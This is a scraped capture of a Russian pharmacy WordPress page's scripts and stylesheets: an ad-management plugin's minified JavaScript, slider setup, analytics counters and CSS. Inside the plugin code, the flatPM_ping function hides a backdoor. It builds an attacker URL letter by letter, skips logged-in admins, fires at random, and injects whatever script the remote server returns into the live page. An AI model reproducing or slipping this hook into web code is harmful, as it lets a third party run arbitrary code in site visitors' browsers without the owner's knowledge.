data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                

                                var timer;
                                

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>


        
        var wpshopSwiperThumbs = new Swiper('.js-swiper-home-thumbnails', {
            spaceBetween: 10,
            slidesPerView: 4,
            freeMode: true,
            loopedSlides: 5, //looped slides should be the same
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
            breakpoints: {
                1024: {
                    slidesPerView: 4,
                },
                900: {
                    slidesPerView: 3,
                },
                760: {
                    slidesPerView: 2,
                },
                600: {
                    slidesPerView: 1,
                },
            },
        });

        
        var wpshopSwiper = new Swiper('.js-swiper-home', {
                                        spaceBetween: 30,
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
                        autoplay: {
                delay: 2500,
                disableOnInteraction: true,
            },
                                    thumbs: {
                swiper: wpshopSwiperThumbs,
            },
            loopedSlides: 5, //looped slides should be the same
                    });
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/maxtd-info-box/css/style.css
body_size: 511
content:

.box {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 0 0 0 80px;
  background-color: #FFFFFF;
  margin: 10px 0 20px;
  word-wrap: break-word;
  min-height: 130px;
  position: relative;
  clear: both;

  -webkit-box-shadow: 0 0 5px 0 rgba(90, 79, 69, 0.3);
  box-shadow: 0 0 5px 0 rgba(90, 79, 69, 0.3);
  overflow: hidden;
}

.box .box__inner-block {
  display: inline-block;
  vertical-align: middle;
  padding: 25px 30px;
  font-size: 18px;
}

.box .box__icon {
  position: absolute;
  left: 0;
  top: 0;
  font-style: normal;
  width: 170px;
  height: 100%;
  background-repeat: no-repeat;
  background-position: 50%;
}


.box.fact {

}

.box.fact .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}


.box.fact .box__inner-block {
  color: #000000;
}

.box.info .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}



.box.info .box__inner-block {
  color: #000000;
}

.box.warning .box__icon {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 70px;
  height: 70px;
}


.box.warning .box__inner-block {
  color: #000000;
}

.box-style-italic {
  font-style: italic;
}

.box-style-bold {
  font-weight: bold;
}


@media (max-width: 480px) {
  .box {
    padding: 0 !important;
  }
  .box:before {
    display: none;
  }
  .box .box__icon {
    display: none;
  }
  .quote {
    padding: 95px 0 25px 0;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css
body_size: 10110
content:
.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px 15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}/*!css.minimize.12bc6b933ff77OTkwNDAyaf46b9e*/.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:95%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:30px}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 